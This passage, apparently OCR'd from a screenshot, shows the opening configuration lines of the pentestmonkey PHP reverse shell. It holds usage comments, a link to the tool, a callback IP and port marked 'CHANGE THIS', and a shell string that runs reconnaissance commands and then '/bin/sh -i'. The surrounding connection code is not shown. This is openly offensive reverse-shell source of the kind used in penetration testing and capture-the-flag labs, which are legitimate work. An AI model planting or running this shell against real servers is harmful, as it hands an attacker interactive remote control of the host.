 39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will
fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl,
posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.0.2.15';  // CHANGE THIS
50 $port = 444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57